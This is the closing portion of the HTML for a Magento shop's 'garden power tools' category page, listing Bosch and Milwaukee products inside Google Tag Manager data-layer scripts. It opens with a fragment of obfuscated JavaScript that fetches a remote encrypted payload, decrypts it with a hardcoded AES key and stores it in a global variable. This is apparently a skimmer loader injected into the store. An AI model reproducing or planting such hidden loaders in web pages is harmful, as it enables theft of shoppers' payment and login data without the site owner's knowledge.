_0x1bacc5={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x4e2723,_0x280dcb){return _0x4e2723(_0x280dcb);},'rdYsw':_0xa3be(0x13f)},_0x647587=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x1bacc5[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x1bacc5[_0xa3be(0x122)],new Uint8Array(_0x1bacc5[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x1c6515=>parseInt(_0x1c6515,0x10)))),_0x1bacc5[_0xa3be(0x140)],![],[_0x1bacc5[_0xa3be(0x142)]]),_0x19d045=Uint8Array[_0xa3be(0x124)](_0x1bacc5[_0xa3be(0x139)](atob,(await(await _0x1bacc5[_0xa3be(0x139)](fetch,_0x1bacc5[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0x3e85fe=>_0x3e85fe[_0xa3be(0x130)](0x0)),_0x42a52d=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x1bacc5[_0xa3be(0x140)],'iv':_0x19d045[_0xa3be(0x131)](0x0,0x10)},_0x647587,_0x19d045[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x42a52d);})());</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
</div><script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/garden-tool\/garden-powertools","page_title":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","virtual_page":"\/garden-tool\/garden-powertools","breadcrumb":["\u5712\u85dd\u5de5\u5177","\u5712\u85dd\u96fb\u52d5\u5de5\u5177"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"Bosch Easy Shear","item_sku":"Bosch Easy Shear","magento_sku":"Bosch Easy Shear","magento_id":"5926","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 USB\u5145\u96fb\u5f0f\u7c6c\u7b06\u526a Easy Shear","item_list_id":"2","item_list_name":"Default Category","price":598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u526a\u5200","item_category5":"\u5712\u85dd\u5de5\u5177","index":1,"quantity":1},{"item_id":"Milwaukee M18 FHS20-0B0","item_sku":"Milwaukee M18 FHS20-0B0","magento_sku":"Milwaukee M18 FHS20-0B0","magento_id":"5982","item_name":"Milwaukee \u7f8e\u6c83\u5947 - M18 FUEL\u2122 \u7121\u78b3\u5237 8\u2018\u2019 HATCHET\u2122 \u4fee\u679d\u92f8 M18 FHS20-0B0","item_list_id":"2","item_list_name":"Default Category","price":2760,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":2,"quantity":1},{"item_id":"Milwaukee M12 BLPRS-0","item_sku":"Milwaukee M12 BLPRS-0","magento_sku":"Milwaukee M12 BLPRS-0","magento_id":"5983","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 BLPRS-0 M12\u2122 \u7121\u78b3\u5237\u6a39\u679d\u526a (\u6de8\u6a5f)","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","item_category5":"Milwaukee \u7f8e\u6c83\u5947","index":3,"quantity":1},{"item_id":"Milwaukee M18 FTHCHS35-0G0","item_sku":"Milwaukee M18 FTHCHS35-0G0","magento_sku":"Milwaukee M18 FTHCHS35-0G0","magento_id":"6026","item_name":"Milwaukee \u7f8e\u6c83\u5947 M18 FTHCHS35-0G0 - M18 FUEL\u2122 \u7121\u78b3\u5237\u4e0a\u628a\u624b 14\u2019\u2019 \u93c8\u92f8","item_list_id":"2","item_list_name":"Default Category","price":3600,"item_category":"\u54c1\u724c","item_category2":"\u6a39\u679d\u92f8","item_category3":"\u5713\u92f8\/\u98a8\u8eca\u92f8\/\u9598\u92f8\/\u5927\u578b\u5207\u5272\u5668","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":4,"quantity":1},{"item_id":"Bosch GRT 18V-33","item_sku":"Bosch GRT 18V-33","magento_sku":"Bosch GRT 18V-33","magento_id":"6043","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u96fb\u52d5\u5de5\u5177","index":5,"quantity":1},{"item_id":"GRT 18V-33  4.0 set","item_sku":"GRT 18V-33  4.0 set","magento_sku":"GRT 18V-33  4.0 set","magento_id":"6044","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":6,"quantity":1},{"item_id":"Bosch GFR 18V-23","item_sku":"Bosch GFR 18V-23","magento_sku":"Bosch GFR 18V-23","magento_id":"6046","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":7,"quantity":1},{"item_id":"Bosch GFR 18V-23 set","item_sku":"Bosch GFR 18V-23 set","magento_sku":"Bosch GFR 18V-23 set","magento_id":"6047","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":8,"quantity":1},{"item_id":"Bosch GHE 18V-60","item_sku":"Bosch GHE 18V-60","magento_sku":"Bosch GHE 18V-60","magento_id":"6048","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u7c6c\u7b06\u526a GHE 18V-60 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1238,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"18v \u96fb\u52d5\u5de5\u5177","index":9,"quantity":1},{"item_id":"Bosch GBL 18V-750 Solo","item_sku":"Bosch GBL 18V-750 Solo","magento_sku":"Bosch GBL 18V-750 Solo","magento_id":"6050","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5439\u98a8\u6a5f","index":10,"quantity":1},{"item_id":"BOSCH GBL 18V-750 8.0set","item_sku":"BOSCH GBL 18V-750 8.0set","magento_sku":"BOSCH GBL 18V-750 8.0set","magento_id":"6051","item_name":"\u3010\u6d3b\u52d5\u9650\u5b9a\u512a\u60e0\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 (\u512a\u60e0\u50f9\u52a0\u914d\u96fb\u6c60\u53ca\u5145\u96fb\u5668)","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5439\u98a8\u6a5f","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":11,"quantity":1},{"item_id":"Milwaukee M12 FHS-0X","item_sku":"Milwaukee M12 FHS-0X","magento_sku":"Milwaukee M12 FHS-0X","magento_id":"6110","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 FUEL\u2122 \u7121\u78b3\u5237Hatchet\u2122 \u4fee\u679d\u92f8 M12 FHS-0X","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":12,"quantity":1}],"category_id":"1344","category_name":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[{"item_id":"Bosch Easy Shear","item_sku":"Bosch Easy Shear","magento_sku":"Bosch Easy Shear","magento_id":"5926","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 USB\u5145\u96fb\u5f0f\u7c6c\u7b06\u526a Easy Shear","item_list_id":"2","item_list_name":"Default Category","price":598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u526a\u5200","item_category5":"\u5712\u85dd\u5de5\u5177","index":1,"quantity":1},{"item_id":"Milwaukee M18 FHS20-0B0","item_sku":"Milwaukee M18 FHS20-0B0","magento_sku":"Milwaukee M18 FHS20-0B0","magento_id":"5982","item_name":"Milwaukee \u7f8e\u6c83\u5947 - M18 FUEL\u2122 \u7121\u78b3\u5237 8\u2018\u2019 HATCHET\u2122 \u4fee\u679d\u92f8 M18 FHS20-0B0","item_list_id":"2","item_list_name":"Default Category","price":2760,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":2,"quantity":1},{"item_id":"Milwaukee M12 BLPRS-0","item_sku":"Milwaukee M12 BLPRS-0","magento_sku":"Milwaukee M12 BLPRS-0","magento_id":"5983","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 BLPRS-0 M12\u2122 \u7121\u78b3\u5237\u6a39\u679d\u526a (\u6de8\u6a5f)","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","item_category5":"Milwaukee \u7f8e\u6c83\u5947","index":3,"quantity":1},{"item_id":"Milwaukee M18 FTHCHS35-0G0","item_sku":"Milwaukee M18 FTHCHS35-0G0","magento_sku":"Milwaukee M18 FTHCHS35-0G0","magento_id":"6026","item_name":"Milwaukee \u7f8e\u6c83\u5947 M18 FTHCHS35-0G0 - M18 FUEL\u2122 \u7121\u78b3\u5237\u4e0a\u628a\u624b 14\u2019\u2019 \u93c8\u92f8","item_list_id":"2","item_list_name":"Default Category","price":3600,"item_category":"\u54c1\u724c","item_category2":"\u6a39\u679d\u92f8","item_category3":"\u5713\u92f8\/\u98a8\u8eca\u92f8\/\u9598\u92f8\/\u5927\u578b\u5207\u5272\u5668","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":4,"quantity":1},{"item_id":"Bosch GRT 18V-33","item_sku":"Bosch GRT 18V-33","magento_sku":"Bosch GRT 18V-33","magento_id":"6043","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u96fb\u52d5\u5de5\u5177","index":5,"quantity":1},{"item_id":"GRT 18V-33  4.0 set","item_sku":"GRT 18V-33  4.0 set","magento_sku":"GRT 18V-33  4.0 set","magento_id":"6044","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":6,"quantity":1},{"item_id":"Bosch GFR 18V-23","item_sku":"Bosch GFR 18V-23","magento_sku":"Bosch GFR 18V-23","magento_id":"6046","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":7,"quantity":1},{"item_id":"Bosch GFR 18V-23 set","item_sku":"Bosch GFR 18V-23 set","magento_sku":"Bosch GFR 18V-23 set","magento_id":"6047","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":8,"quantity":1},{"item_id":"Bosch GHE 18V-60","item_sku":"Bosch GHE 18V-60","magento_sku":"Bosch GHE 18V-60","magento_id":"6048","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u7c6c\u7b06\u526a GHE 18V-60 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1238,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"18v \u96fb\u52d5\u5de5\u5177","index":9,"quantity":1},{"item_id":"Bosch GBL 18V-750 Solo","item_sku":"Bosch GBL 18V-750 Solo","magento_sku":"Bosch GBL 18V-750 Solo","magento_id":"6050","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5439\u98a8\u6a5f","index":10,"quantity":1},{"item_id":"BOSCH GBL 18V-750 8.0set","item_sku":"BOSCH GBL 18V-750 8.0set","magento_sku":"BOSCH GBL 18V-750 8.0set","magento_id":"6051","item_name":"\u3010\u6d3b\u52d5\u9650\u5b9a\u512a\u60e0\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 (\u512a\u60e0\u50f9\u52a0\u914d\u96fb\u6c60\u53ca\u5145\u96fb\u5668)","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5439\u98a8\u6a5f","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":11,"quantity":1},{"item_id":"Milwaukee M12 FHS-0X","item_sku":"Milwaukee M12 FHS-0X","magento_sku":"Milwaukee M12 FHS-0X","magento_id":"6110","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 FUEL\u2122 \u7121\u78b3\u5237Hatchet\u2122 \u4fee\u679d\u92f8 M12 FHS-0X","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":12,"quantity":1}]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"","data_layer":{"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/garden-tool\/garden-powertools","page_title":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","virtual_page":"\/garden-tool\/garden-powertools","breadcrumb":["\u5712\u85dd\u5de5\u5177","\u5712\u85dd\u96fb\u52d5\u5de5\u5177"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"Bosch Easy Shear","item_sku":"Bosch Easy Shear","magento_sku":"Bosch Easy Shear","magento_id":"5926","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 USB\u5145\u96fb\u5f0f\u7c6c\u7b06\u526a Easy Shear","item_list_id":"2","item_list_name":"Default Category","price":598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u526a\u5200","item_category5":"\u5712\u85dd\u5de5\u5177","index":1,"quantity":1},{"item_id":"Milwaukee M18 FHS20-0B0","item_sku":"Milwaukee M18 FHS20-0B0","magento_sku":"Milwaukee M18 FHS20-0B0","magento_id":"5982","item_name":"Milwaukee \u7f8e\u6c83\u5947 - M18 FUEL\u2122 \u7121\u78b3\u5237 8\u2018\u2019 HATCHET\u2122 \u4fee\u679d\u92f8 M18 FHS20-0B0","item_list_id":"2","item_list_name":"Default Category","price":2760,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":2,"quantity":1},{"item_id":"Milwaukee M12 BLPRS-0","item_sku":"Milwaukee M12 BLPRS-0","magento_sku":"Milwaukee M12 BLPRS-0","magento_id":"5983","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 BLPRS-0 M12\u2122 \u7121\u78b3\u5237\u6a39\u679d\u526a (\u6de8\u6a5f)","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","item_category5":"Milwaukee \u7f8e\u6c83\u5947","index":3,"quantity":1},{"item_id":"Milwaukee M18 FTHCHS35-0G0","item_sku":"Milwaukee M18 FTHCHS35-0G0","magento_sku":"Milwaukee M18 FTHCHS35-0G0","magento_id":"6026","item_name":"Milwaukee \u7f8e\u6c83\u5947 M18 FTHCHS35-0G0 - M18 FUEL\u2122 \u7121\u78b3\u5237\u4e0a\u628a\u624b 14\u2019\u2019 \u93c8\u92f8","item_list_id":"2","item_list_name":"Default Category","price":3600,"item_category":"\u54c1\u724c","item_category2":"\u6a39\u679d\u92f8","item_category3":"\u5713\u92f8\/\u98a8\u8eca\u92f8\/\u9598\u92f8\/\u5927\u578b\u5207\u5272\u5668","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":4,"quantity":1},{"item_id":"Bosch GRT 18V-33","item_sku":"Bosch GRT 18V-33","magento_sku":"Bosch GRT 18V-33","magento_id":"6043","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u96fb\u52d5\u5de5\u5177","index":5,"quantity":1},{"item_id":"GRT 18V-33  4.0 set","item_sku":"GRT 18V-33  4.0 set","magento_sku":"GRT 18V-33  4.0 set","magento_id":"6044","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":6,"quantity":1},{"item_id":"Bosch GFR 18V-23","item_sku":"Bosch GFR 18V-23","magento_sku":"Bosch GFR 18V-23","magento_id":"6046","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":7,"quantity":1},{"item_id":"Bosch GFR 18V-23 set","item_sku":"Bosch GFR 18V-23 set","magento_sku":"Bosch GFR 18V-23 set","magento_id":"6047","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":8,"quantity":1},{"item_id":"Bosch GHE 18V-60","item_sku":"Bosch GHE 18V-60","magento_sku":"Bosch GHE 18V-60","magento_id":"6048","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u7c6c\u7b06\u526a GHE 18V-60 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1238,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"18v \u96fb\u52d5\u5de5\u5177","index":9,"quantity":1},{"item_id":"Bosch GBL 18V-750 Solo","item_sku":"Bosch GBL 18V-750 Solo","magento_sku":"Bosch GBL 18V-750 Solo","magento_id":"6050","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5439\u98a8\u6a5f","index":10,"quantity":1},{"item_id":"BOSCH GBL 18V-750 8.0set","item_sku":"BOSCH GBL 18V-750 8.0set","magento_sku":"BOSCH GBL 18V-750 8.0set","magento_id":"6051","item_name":"\u3010\u6d3b\u52d5\u9650\u5b9a\u512a\u60e0\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 (\u512a\u60e0\u50f9\u52a0\u914d\u96fb\u6c60\u53ca\u5145\u96fb\u5668)","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5439\u98a8\u6a5f","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":11,"quantity":1},{"item_id":"Milwaukee M12 FHS-0X","item_sku":"Milwaukee M12 FHS-0X","magento_sku":"Milwaukee M12 FHS-0X","magento_id":"6110","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 FUEL\u2122 \u7121\u78b3\u5237Hatchet\u2122 \u4fee\u679d\u92f8 M12 FHS-0X","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":12,"quantity":1}],"category_id":"1344","category_name":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177"},"id":"GTM-PZW84VZ","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
    </body>
</html>
